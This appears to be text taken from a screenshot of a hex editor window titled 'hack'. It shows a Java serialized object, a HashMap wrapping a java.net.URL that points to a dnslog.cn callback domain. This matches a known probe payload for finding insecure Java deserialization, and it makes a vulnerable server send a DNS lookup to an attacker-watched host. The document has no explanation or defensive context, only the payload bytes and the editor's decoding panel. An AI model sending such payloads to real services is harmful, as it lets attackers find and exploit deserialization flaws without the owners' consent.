 hack - GHex
File Edit View Windows Help
00000000 AC ED 00 05 73 72 00 11 6A 61 76 61 2E 75 74 69 ....sr..java.uti
00000010 6C 2E 48 61 73 68 4D 61 70 05 07 DA C1 C3 16 60 l.HashMap......`
00000020 D1 03 00 02 46 00 0A 6C 6F 61 64 46 61 63 74 6F ....F..loadFacto
00000030 72 49 00 09 74 68 72 65 73 68 6F 6C 64 78 70 3F rI..thresholdxp?
00000040 40 00 00 00 00 00 0C 77 08 00 00 00 10 00 00 00 @......w........
00000050 01 73 72 00 0C 6A 61 76 61 2E 6E 65 74 2E 55 52 .sr..java.net.UR
00000060 4C 96 25 37 36 1A FC E4 72 03 00 07 49 00 08 68 L.%76...r...I..h
00000070 61 73 68 43 6F 64 65 49 00 04 70 6F 72 74 4C 00 ashCodeI..portL.
00000080 09 61 75 74 68 6F 72 69 74 79 74 00 12 4C 6A 61 .authorityt..Lja
00000090 76 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 4C va/lang/String;L
000000A0 00 04 66 69 6C 65 71 00 7E 00 03 4C 00 04 68 6F ..fileq.~..L..ho
000000B0 73 74 71 00 7E 00 03 4C 00 08 70 72 6F 74 6F 63 stq.~..L..protoc
000000C0 6F 6C 71 00 7E 00 03 4C 00 03 72 65 66 71 00 7E olq.~..L..refq.~
000000D0 00 03 78 70 FF FF FF FF FF FF FF FF 74 00 10 76 ..xp........t..v
000000E0 75 74 61 6A 6D 2E 64 6E 73 6C 6F 67 2E 63 6E 74 utajm.dnslog.cnt
000000F0 00 00 71 00 7E 00 05 74 00 04 68 74 74 70 70 78 ..q.~..t..httppx
00000100 74 00 17 68 74 74 70 3A 2F 2F 76 75 74 61 6A 6D t..http://vutajm
00000110 2E 64 6E 73 6C 6F 67 2E 63 6E 78 .dnslog.cnx
Signed 8 bit: -19 Signed 32 bit: 1929707757 Hexadecimal: ED
Unsigned 8 bit: 237 Unsigned 32 bit: 1929707757 Octal: 355
Signed 16 bit: 237 Signed 64 bit: 1929707757 Binary: 11101101
Unsigned 16 bit: 237 Unsigned 64 bit: 1929707757 Stream Length: 8 − +
Float 32 bit: 1.053763e+31 Float 64 bit: 8.328957e+202
Show little endian decoding Show unsigned and float as hexadecimal
Offset: 0x1; 0x2 bytes from 0x0 to 0x1 selected